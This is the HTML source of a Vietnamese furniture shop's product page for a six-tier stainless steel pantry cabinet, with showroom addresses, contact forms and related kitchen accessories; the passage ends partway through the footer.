	<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://noithattrangiathanhhoa.com.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://noithattrangiathanhhoa.com.vn/san-pham/">Sản phẩm</a> <span class="divider">&#47;</span> <a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/">Phòng bếp</a> <span class="divider">&#47;</span> <a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phu-kien-tu-bep/">Phụ kiện tủ bếp</a></nav></div>
	  </div>
	  
	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-4927" class="product type-product post-4927 status-publish first instock product_cat-phu-kien-tu-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="row content-row row-divided row-large row-reverse">
	<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
		<aside id="media_image-2" class="widget widget_media_image"><span class="widget-title shop-sidebar">TRẦN GIA CAM KẾT</span><div class="is-divider small"></div><img width="822" height="1173" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3.jpg" class="image wp-image-4483  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3.jpg 822w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-280x400.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-561x800.jpg 561w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-768x1096.jpg 768w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/sidebarshop3-600x856.jpg 600w" sizes="(max-width: 822px) 100vw, 822px" /></aside><aside id="text-19" class="widget widget_text"><span class="widget-title shop-sidebar">GIẢI ĐÁP MỌI THẮC MẮC</span><div class="is-divider small"></div>			<div class="textwidget"><div class="wpcf7 no-js" id="wpcf7-f443-p4927-o1" lang="vi" dir="ltr" data-wpcf7-id="443">
<div class="screen-reader-response">
<p role="status" aria-live="polite" aria-atomic="true">
<ul></ul>
</div>
<form action="/san-pham/tu-kho-inox-6-tang-canh-mo-tk24a-vip/#wpcf7-f443-p4927-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="443" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f443-p4927-o1" /><input type="hidden" name="_wpcf7_container_post" value="4927" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><br />
</fieldset>
<p><label> <span class="wpcf7-form-control-wrap" data-name="name-your"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và Tên..." value="" type="text" name="name-your" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="tel-617"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại..." value="" type="tel" name="tel-617" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="text-135"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ của bạn..." value="" type="text" name="text-135" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="textarea-155"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung yêu cầu...." name="textarea-155"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi yêu cầu" />
</p>
<p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="144"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</aside>	</div>

	<div class="col large-9">
		<div class="product-main">
		<div class="row">
			<div class="large-6 col">
				
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tu-kho-inox-6-tang-canh-mo-TK24A-VIP-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tu-kho-inox-6-tang-canh-mo-TK24A-VIP.jpg"><img width="600" height="693" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tu-kho-inox-6-tang-canh-mo-TK24A-VIP-600x693.jpg" class="wp-post-image skip-lazy" alt="" title="tủ-kho-inox-6-tầng-cánh-mở-TK24A-VIP" data-caption="" data-src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tu-kho-inox-6-tang-canh-mo-TK24A-VIP.jpg" data-large_image="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tu-kho-inox-6-tang-canh-mo-TK24A-VIP.jpg" data-large_image_width="800" data-large_image_height="924" decoding="async" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tu-kho-inox-6-tang-canh-mo-TK24A-VIP-600x693.jpg 600w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tu-kho-inox-6-tang-canh-mo-TK24A-VIP-346x400.jpg 346w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tu-kho-inox-6-tang-canh-mo-TK24A-VIP-693x800.jpg 693w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tu-kho-inox-6-tang-canh-mo-TK24A-VIP-768x887.jpg 768w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tu-kho-inox-6-tang-canh-mo-TK24A-VIP.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>


			</div>


			<div class="product-info summary entry-summary col col-fit product-summary text-left">
				<h1 class="product-title product_title entry-title">
	Tủ kho Inox 6 tầng cánh mở TK24A VIP</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  Giá: Liên hệ</p>
</div>
<div class="he-thong">
                <span class="title">Hệ thống Showroom Trần Gia</span>
                <span class="ad ac">Cs1: Lô 3,4,5 KDC An Phú Hưng – Bùi Khắc Nhất - Thanh Hóa</span>
                <span class="ad">Cs2: 07 Nguyễn Duy Hiệu – Hạc Thành - Thanh Hoá</span>
                </div>
<ul class="chinh-sach-chitiet"><li style="background:url(/wp-content/uploads/2021/08/icct01.png) no-repeat left top;background-size:20px 20px;">Nhận đặt hàng theo yêu cầu, thi công trọn gói</li><li style="background:url(/wp-content/uploads/2021/08/icct02.png) no-repeat left top;background-size:20px 20px;">Gia công tận xưởng, giao hàng tận tay</li><li style="background:url(/wp-content/uploads/2021/08/icct03.png) no-repeat left top;background-size:20px 20px;">Mẫu mã đa dạng, thiết kế thông minh</li><li style="background:url(/wp-content/uploads/2021/08/icct04.png) no-repeat left top;background-size:20px 20px;">Hỗ trợ vận chuyển tại Thanh Hóa, tư vấn bảo hành tại nhà</li></ul>
<!-- <div style="padding-bottom:5px"><a href="" target="_blank" rel="nofollow"><img src="/wp-content/uploads/2021/08/bhbt10year.png"></a></div> -->
<div class="wpcf7 no-js" id="wpcf7-f4036-p4927-o2" lang="vi" dir="ltr" data-wpcf7-id="4036">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/san-pham/tu-kho-inox-6-tang-canh-mo-tk24a-vip/#wpcf7-f4036-p4927-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4036" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4036-p4927-o2" /><input type="hidden" name="_wpcf7_container_post" value="4927" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="fast_order">
	<div class="form_orderfast">
		<h3>ĐẶT HÀNG NHANH
		</h3>
		<p>Để lại số điện thoại, chúng tôi sẽ gọi lại ngay
		</p>
		<div class="form-group" style="width:100%;padding-left: 1.8%;">
			<p><span class="wpcf7-form-control-wrap" data-name="tel-101"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel fasto_mobiphone" aria-required="true" aria-invalid="false" placeholder="Nhập số di động......." value="" type="tel" name="tel-101" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner btn-site2" type="submit" value="Gửi" />
			</p>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="48"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



			</div>
		</div>
		</div>
		<div class="product-footer">
			
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="ux_global_tab_tab active" id="tab-title-ux_global_tab" role="tab" aria-controls="tab-ux_global_tab">
					<a href="#tab-ux_global_tab">
						VẬN CHUYỂN - LẮP ĐẶT					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content active" id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
										<img src="/wp-content/uploads/2021/08/vchuyen-ldat2-scaled.jpg"  width= "100%">				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row large-columns-3 medium-columns-2 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover product type-product post-4916 status-publish instock product_cat-phu-kien-tu-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/gia-xoong-noi-inox-bg-vip80/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-xoong-noi-Inox-BG-VIP80-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giá xoong nồi Inox BG VIP80" decoding="async" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-xoong-noi-Inox-BG-VIP80-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-xoong-noi-Inox-BG-VIP80-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-xoong-noi-Inox-BG-VIP80-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/gia-xoong-noi-inox-bg-vip80/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Giá xoong nồi Inox BG VIP80</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4906 status-publish instock product_cat-phu-kien-tu-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/gia-dao-thot-inox-ec-vip30/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-dao-thot-inox-EC-VIP30-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giá dao thớt Inox EC VIP30" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-dao-thot-inox-EC-VIP30-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-dao-thot-inox-EC-VIP30-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-dao-thot-inox-EC-VIP30-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/gia-dao-thot-inox-ec-vip30/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Giá dao thớt Inox EC VIP30</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4917 status-publish last instock product_cat-phu-kien-tu-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/gia-xoong-noi-inox-dg80s/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-xoong-noi-Inox-DG80S-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giá xoong nồi Inox DG80S" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-xoong-noi-Inox-DG80S-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-xoong-noi-Inox-DG80S-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-xoong-noi-Inox-DG80S-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/gia-xoong-noi-inox-dg80s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Giá xoong nồi Inox DG80S</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4908 status-publish first instock product_cat-phu-kien-tu-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/gia-dao-thot-inox-ec-vip35/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-dao-thot-inox-EC-VIP35-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giá dao thớt Inox EC VIP35" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-dao-thot-inox-EC-VIP35-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-dao-thot-inox-EC-VIP35-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-dao-thot-inox-EC-VIP35-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/gia-dao-thot-inox-ec-vip35/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Giá dao thớt Inox EC VIP35</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4922 status-publish instock product_cat-phu-kien-tu-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/mam-xoay-inox-1-2-180-do-dk180b-vip/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/mam-xoay-inox-nan-mo-12-180-do-DK180B-VIP-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mâm xoay Inox 1/2 180 độ DK180B VIP" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/mam-xoay-inox-nan-mo-12-180-do-DK180B-VIP-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/mam-xoay-inox-nan-mo-12-180-do-DK180B-VIP-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/mam-xoay-inox-nan-mo-12-180-do-DK180B-VIP-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/mam-xoay-inox-1-2-180-do-dk180b-vip/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mâm xoay Inox 1/2 180 độ DK180B VIP</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4915 status-publish instock product_cat-phu-kien-tu-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/gia-xoong-noi-bat-dia-inox-dm80s/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-xoong-noi-bat-dia-da-nang-Inox-DM80S-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giá xoong nồi bát đĩa Inox DM80S" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-xoong-noi-bat-dia-da-nang-Inox-DM80S-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-xoong-noi-bat-dia-da-nang-Inox-DM80S-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-xoong-noi-bat-dia-da-nang-Inox-DM80S-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/gia-xoong-noi-bat-dia-inox-dm80s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Giá xoong nồi bát đĩa Inox DM80S</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4919 status-publish last instock product_cat-phu-kien-tu-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/khay-chia-thia-dia-mo-rong-kc45/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/khay-chia-thia-dia-mo-rong-KC45-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Khay chia thìa đĩa mở rộng KC45" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/khay-chia-thia-dia-mo-rong-KC45-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/khay-chia-thia-dia-mo-rong-KC45-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/khay-chia-thia-dia-mo-rong-KC45-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/khay-chia-thia-dia-mo-rong-kc45/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Khay chia thìa đĩa mở rộng KC45</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4898 status-publish first instock product_cat-phu-kien-tu-bep has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://noithattrangiathanhhoa.com.vn/san-pham/gia-bat-co-dinh-3-tang-dk12b-mix80/">
					<img width="300" height="300" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-bat-co-dinh-3-tang-MIX-dac-biet-DK12B-MIX80-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giá bát cố định 3 tầng DK12B MIX80" decoding="async" loading="lazy" srcset="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-bat-co-dinh-3-tang-MIX-dac-biet-DK12B-MIX80-300x300.jpg 300w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-bat-co-dinh-3-tang-MIX-dac-biet-DK12B-MIX80-280x280.jpg 280w, https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-bat-co-dinh-3-tang-MIX-dac-biet-DK12B-MIX80-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattrangiathanhhoa.com.vn/san-pham/gia-bat-co-dinh-3-tang-dk12b-mix80/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Giá bát cố định 3 tầng DK12B MIX80</a></p></div><div class="price-wrapper">
	<span class="price">Giá: Liên hệ</span>
</div>		</div>
	</div>
		</div>
</div>

		
		</div>
	</div>

			</div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">
	
	<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>

    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "100164461494690");
      chatbox.setAttribute("attribution", "biz_inbox");

      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v11.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
	
	<div class="hotline-phone-ring-wrap">
	<div class="hotline-phone-ring">
		<div class="hotline-phone-ring-circle"></div>
		<div class="hotline-phone-ring-circle-fill"></div>
		<div class="hotline-phone-ring-img-circle">
		<a href="tel:0915713883 " class="pps-btn-img">
			<img src="/wp-content/uploads/2021/08/icon-call-nh.png" alt="Gọi điện thoại" width="50">
		</a>
		</div>
	</div>
	<div class="hotline-bar">
		<a href="tel:0915713883 ">
			<span class="text-hotline">0915.713.883 </span>
		</a>
	</div>
	</div>

		<section class="section" id="section_609543445">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row align-middle align-center row-dashed"  id="row-1301245628">


	<div id="col-577539896" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 55px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="55" height="55" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/xcc-11.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-1530274505" class="text">
		

<h3 style="color:white !important; font-weight:500">MIỄN PHÍ GIAO HÀNG</h3>
<p style="color:white !important; ">Cho đơn hàng trong nội thành</p>
		
<style>
#text-1530274505 {
  color: rgb(255, 255, 255);
}
#text-1530274505 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
			</div>

	

	<div id="col-971801929" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 55px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="50" height="50" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/xcc-21.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-177963213" class="text">
		

<h3 style="color:white !important; font-weight:500">ĐẢM BẢO HOÀN TIỀN</h3>
<p style="color:white !important; ">Nếu sản phẩm bị lỗi trong sản xuất</p>
		
<style>
#text-177963213 {
  color: rgb(255, 255, 255);
}
#text-177963213 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
			</div>

	

	<div id="col-1535479984" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 55px">
				<div class="icon">
					<div class="icon-inner" >
